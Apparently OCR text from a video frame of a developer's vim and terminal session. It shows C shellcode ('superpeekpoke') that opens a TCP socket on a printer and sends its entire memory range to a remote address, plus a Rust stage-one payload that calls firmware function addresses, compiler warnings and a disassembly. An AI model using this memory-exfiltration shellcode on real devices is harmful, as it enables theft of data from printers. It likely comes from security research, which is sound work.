 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
37         close(sock);
~/canon/superpeekpoke/shellcode.c 27,24-30 77%
38     >(0x001e7a04 + 1)(sockfd, addr, addrlen)
39 }
40
41 unsafe fn close(fd: i32) -> i32 {
42     core::mem::transmute::<
43         usize,
44         extern fn(i32) -> i32
45     >(0x001e96d2 + 1)(fd)
46 }
47
48 #[rustc_layout_scalar_valid_range_start(0)]
49 #[rustc_layout_scalar_valid_range_end(0xFF_00)]
50 #[repr(transparent)]
51 struct File {
52     fd: i32,
53 }
54
55 enum Foop {
56     Good(File),
57     Bad(u8),
58 }
59
60 impl File {
61     fn tcp_socket() -> Option<Self> {
62         // Call socket(1, 1, 6)
63         // This makes a TCP stream socket on the printer
64         let fd = unsafe {
65             core::mem::transmute::<
66                 usize,
67                 extern fn(i32, i32, i32) -> i32
68             >(0x01e780c + 1)(1, 1, 6)
69         };
70
src/main.rs 47,0-1 53%
41 | unsafe fn close(fd: i32) -> i32 {
   |           ^^^^^
warning: field is never read: `fd`
  --> src/main.rs:52:5
   |
52 |     fd: i32,
   |     ^^^^^^^
warning: variant is never constructed:
  --> src/main.rs:56:5
   |
56 |     Good(File),
   |     ^^^^^^^^^^
warning: variant is never constructed: `Bad`
  --> src/main.rs:57:5
   |
57 |     Bad(u8),
   |     ^^^^^^^
warning: associated function is never used: `tcp_socket`
  --> src/main.rs:61:8
   |
61 |     fn tcp_socket() -> Option<Self> {
   |        ^^^^^^^^^^
warning: struct is never constructed: `Socket`
  --> src/main.rs:75:8
   |
75 | struct Socket {
   |        ^^^^^^
warning: associated function is never used: `connect`
  --> src/main.rs:80:8
   |
80 |     fn connect() -> Option<Self> {
   |        ^^^^^^^
warning: 11 warnings emitted
    Finished release [optimized] target(s) in 0.07s
target/thumbv7m-none-eabi/release/rust_stage1:     file format elf32-littlearm
Disassembly of section .text:
000200e4 <_start>:
   200e4:       2008            movs    r0, #8
   200e6:       4770            bx      lr
pleb@gamey ~/canon/rust_stage1 $